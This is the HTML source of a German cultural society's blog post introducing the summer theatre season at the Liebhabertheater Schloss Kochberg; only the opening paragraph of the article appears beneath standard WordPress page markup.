

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goethe-gesellschaft.de/aktuelles/der-theatersommer-am-liebhabertheater-schloss-kochberg/
body_size: 15937
content:


<!doctype html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Der Theatersommer am Liebhabertheater Schloss Kochberg &#8211; Goethe-Gesellschaft in Weimar e.V.</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Der Theatersommer am Liebhabertheater Schloss Kochberg"/>
<meta property="og:description" content="Neben Schlössern, Gebäuden, Parks und Kunstschätzen, Autographen und Büchern, die in Museen und Ausstellungen präsentiert werden können, sind auch die Bü"/>
<meta property="og:url" content="/aktuelles/der-theatersommer-am-liebhabertheater-schloss-kochberg/"/>
<meta property="og:image" content="https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/Pressefoto-Auf-der-Suche.-Harald-Arnold-2-03624-scaled.jpg"/>
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1703" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-07-25 13:03:33"/>
<meta property="og:article:modified_time" content="2023-07-25 13:03:38"/>
<meta property="og:article:tag" content="Klassik Stiftung Weimar"/>
<meta property="og:article:tag" content="Liebhabertheater Schloss Kochberg"/>
<meta property="og:article:tag" content="Theatersommer"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Der Theatersommer am Liebhabertheater Schloss Kochberg"/>
<meta name="twitter:description" content="Neben Schlössern, Gebäuden, Parks und Kunstschätzen, Autographen und Büchern, die in Museen und Ausstellungen präsentiert werden können, sind auch die Bü"/>
<meta name="twitter:image" content="https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/Pressefoto-Auf-der-Suche.-Harald-Arnold-2-03624-scaled.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="Geschäftsstelle"/>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Goethe-Gesellschaft in Weimar e.V. &raquo; Feed" href="https://www.goethe-gesellschaft.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goethe-Gesellschaft in Weimar e.V. &raquo; Kommentar-Feed" href="https://www.goethe-gesellschaft.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Fünf Minuten Goethe (MP3 Feed)" href="https://www.goethe-gesellschaft.de/feed/mp3/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.goethe-gesellschaft.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.goethe-gesellschaft.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765928031' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='style-name-css' href='https://www.goethe-gesellschaft.de/wp-content/themes/casapress2/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-font-awesome-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/wpforo/assets/css/font-awesome/css/fontawesome-all.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.goethe-gesellschaft.de/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.13.2c149c508ab4895eb72cf52e9fbd690b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<link rel="https://api.w.org/" href="https://www.goethe-gesellschaft.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.goethe-gesellschaft.de/wp-json/wp/v2/posts/3437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goethe-gesellschaft.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.goethe-gesellschaft.de/aktuelles/der-theatersommer-am-liebhabertheater-schloss-kochberg/" />
<link rel='shortlink' href='https://www.goethe-gesellschaft.de/?p=3437' />
<link rel="alternate" type="application/json+oembed" href="https://www.goethe-gesellschaft.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goethe-gesellschaft.de%2Faktuelles%2Fder-theatersommer-am-liebhabertheater-schloss-kochberg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.goethe-gesellschaft.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goethe-gesellschaft.de%2Faktuelles%2Fder-theatersommer-am-liebhabertheater-schloss-kochberg%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/cropped-gg-favicon-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/cropped-gg-favicon-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/cropped-gg-favicon-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/cropped-gg-favicon-website-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.img-noscale img { width: auto; height: auto; }

h1, h2, h3, h4, h5, h6 { hyphens: auto; !important }

.wp-block-textbox h3 { hyphens: auto; !important }

.home .wp-block-post .wp-block-post-title { padding-left: 1rem; padding-right: 1rem; }

.home .wp-block-query { margin-bottom: var(--global-margins-std); }

.wp-block-pages-list__item .wp-block-pages-list__item { margin-bottom: 0; }

.post-password-form input { margin-bottom: 1rem; }

.wpfw-1 svg.fa-info-circle { display: none; }		</style>
			
</head>
	
<body data-cmplz=1 class="post-template-default single single-post postid-3437 single-format-standard gg-blog wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0"> <!-- Page Category -->
	
	<a class="skip-link screen-reader-text" href="#gg-content">Zum Inhalt springen</a>
	<a name="page-top"></a>
	
	<!-- Page Header -->
	<div class="gg-page-header">
	
		<!-- Page Header Content -->
		<div class="gg-page-header-content">
			
			<div class="container">
				
			<div class="gg-brand">
				<a class="gg-brand-text" href="https://www.goethe-gesellschaft.de" aria-label="Startseite" name="Startseite">Goethe-Gesellschaft<br>in Weimar e.V.</a>
			</div> <!-- GG Logo -->
				
			<button class="navbar-toggler navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#gg-mobilemenu-collapse" aria-controls="gg-mobilemenu-collapse" aria-expanded="false" aria-label="Menu anzeigen">
				<!--<a href="#footer-navigation">--><span class="navbar-toggler-text">Navigation</span><span class="navbar-toggler-icon"><span class="menu-open"><i class="fas fa-bars"></i></span></span><!--</a>-->
			</button>
				
			<div class="gg-menu-collapse collapse navbar-collapse" id="gg-mobilemenu-collapse">	
			
				<div class="gg-top-menu">
					<nav role="navigation" class="gg-top-nav">
						<ul id="menu-rubriken" class="gg-top-navbar"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.goethe-gesellschaft.de/foerderer-partner/">Förderer und Partner</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.goethe-gesellschaft.de/mitgliedschaft/">Mitglied werden</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.goethe-gesellschaft.de/newsletter/">Newsletter</a></li>
<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.goethe-gesellschaft.de/podcast/">Podcast</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://www.goethe-gesellschaft.de/forum/">Forum</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.goethe-gesellschaft.de/sitemap/"><i class="fa fa-map"></i>Sitemap</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.goethe-gesellschaft.de/suche/"><i class="fa fa-search"></i>Suche</a></li>
</ul>				
					</nav>
				</div>

				<div class="gg-main-menu">
					<nav role="navigation" class="gg-main-nav">
						<ul id="menu-hauptmenu" class="gg-main-navbar"><li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.goethe-gesellschaft.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.goethe-gesellschaft.de/publikationen/">Publikationen</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.goethe-gesellschaft.de/stipendien/">Stipendien</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.goethe-gesellschaft.de/gesellschaft/">Gesellschaft</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.goethe-gesellschaft.de/netzwerk/">Netzwerk</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4203"><a href="https://www.goethe-gesellschaft.de/blog/">Blog</a></li>
</ul>				
					</nav>
				</div>
				
			</div> <!-- Menu Collapse -->
				
			<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
			<!-- Include all compiled plugins (below), or include individual files as needed -->
			<script src="https://www.goethe-gesellschaft.de/wp-content/themes/casapress2/assets/js/bootstrap.min.js"></script>
			
			</div> <!-- Header Container -->
			
		</div>
	
	</div>
	

	<div class="gg-blog-pages-nav">
		<div class="container">
			<ul class="nav">
				<li><i class="fa fa-home"></i><a href="https://www.goethe-gesellschaft.de/blog/">Blog-Startseite</a></li>
				<li><i class="fa fa-search"></i><a href="https://www.goethe-gesellschaft.de/suche/">Suche</a></li>
			</ul>
			<div class="clear-fix"></div>
		</div>
	</div>

<!-- Page Content -->
	<div id="gg-content" class="gg-single-content">
		
		<div class="container">
		
		<div class="gg-page-title">
			<h1>Blog</h1>
		</div> <!-- Page Title (h1 heading) -->
		
		<div class="gg-page-main-content">
			
						
						<div class="gg-blog-single-container">
						
							<div class="gg-blog-single-header text-center">
								<span class="blog-single-category text-capitalize"><a href="https://www.goethe-gesellschaft.de/category/aktuelles/" rel="category tag">Aktuelles</a>, <a href="https://www.goethe-gesellschaft.de/category/veranstaltungen/" rel="category tag">Veranstaltungen</a></span>
								<h2 class="blog-single-title">Der Theatersommer am Liebhabertheater Schloss Kochberg</h2>
									 <span class="blog-single-author">von Silke Gablenz-Kolakovic</span> 							</div>

							<hr class="blog-single-seperator">

							<div class="gg-blog-single-content">

								
<p class="has-drop-cap">Neben Schlössern, Gebäuden, Parks und Kunstschätzen, Autographen und Büchern, die in Museen und Ausstellungen präsentiert werden können, sind auch die Bühnenwerke und die historische Bühnenkunst ein wichtiger Teil des der Klassik Stiftung anvertrauten Kulturerbes, der erforscht, gepflegt und erlebbar gemacht werden soll. Eine flüchtige Kunst, die man immer nur für wenige Stunden zum Leben erwecken kann.</p>
